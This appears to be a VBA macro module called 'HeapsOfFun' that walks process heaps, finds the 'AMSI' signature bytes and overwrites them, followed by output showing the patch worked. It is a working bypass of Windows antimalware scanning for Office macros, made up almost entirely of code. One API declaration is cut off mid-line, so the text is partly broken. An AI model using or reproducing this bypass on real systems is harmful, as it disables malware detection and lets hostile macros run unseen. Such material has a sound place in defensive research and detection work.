 (General) HeapsOfFun
Private Type PROCESS_HEAP_ENTRY
    lpData              As Long
    cbData              As Long
    cbOverhead          As Byte
    iRegionIndex        As Byte
    wFlags              As Integer
    dwCommittedSize     As Long
    dwUnCommittedSize   As Long
    lpFirstBlock        As Long
    lpLastBlock         As Long
End Type
Private Const PROCESS_HEAP_ENTRY_BUSY As Long = &H4
Private Const CRYPT_STRING_BINARY As Long = 2
Private Declare PtrSafe Function GetProcessHeaps Lib "kernel32" (ByVal NumberOfHeaps As Long, ByRef ProcessHeaps As Any) As Long
Private Declare PtrSafe Function HeapWalk Lib "kernel32" (ByVal hHeap As Long, ByRef lpEntry As PROCESS_HEAP_ENTRY) As Long
Private Declare PtrSafe Function ToString Lib "crypt32.dll" Alias "CryptBinaryToStringA" (ByRef pbBinary As Any, ByVal cbBinary As Long,
Sub HeapsOfFun()
    Dim ProcessHeaps As Long
    Dim NumberOfHeaps As Long
    Dim PHE As PROCESS_HEAP_ENTRY
    Dim ReadBuffer As Long
    Dim WriteBuffer As Long
    'The value that we're going to write on the heap
    WriteBuffer = &HFFFFFFFF
    NumberOfHeaps = GetProcessHeaps(1, ProcessHeaps)
    'Debug.Print Str(NumberOfHeaps) & " Handles to heaps that are active for the calling process"
    If NumberOfHeaps > 0 Then
        retval = HeapWalk(ProcessHeaps, PHE)
        'retval of 0 means failure
        If retval > 0 Then
            Do While HeapWalk(ProcessHeaps, PHE) <> 0
                'If PHE.wFlags And PROCESS_HEAP_ENTRY_BUSY) is not equal to 0 it means that we have an Allocated block
                If ((PHE.wFlags And PROCESS_HEAP_ENTRY_BUSY) <> 0) Then
                    'Copy the 4 bytes from PHE.lpData into ReadBuffer
                    ToString ByVal PHE.lpData, ByVal 4, CRYPT_STRING_BINARY, ByVal VarPtr(ReadBuffer), ByVal VarPtr(Len(ReadBuffer))
                    'If ReadBuffer equals AMSI
                    If ReadBuffer = &H49534D41 Then
                        Debug.Print "Pesky AMSI Bytes found on the Heap at: " & Hex(PHE.lpData)
                        'Copy the 4 bytes FFFFFFFF into the location of PHE.lpData which is where we found AMSI
                        ToString ByVal VarPtr(WriteBuffer), ByVal 4, CRYPT_STRING_BINARY, ByVal PHE.lpData, ByVal VarPtr(Len(PHE.lpData))
                        Debug.Print "Replaced Pesky Bytes found on the Heap at: " & Hex(PHE.lpData) & " with " & Hex(WriteBuffer)
                        'We've done what we came to do, exit the loop
                        Exit Do
                    End If
                End If
            Loop
        End If
    End If
End Sub
Immediate
Pesky AMSI Bytes found on the Heap at: E2C2DD0
Replaced Pesky Bytes found on the Heap at: E2C2DD0 with FFFFFFFF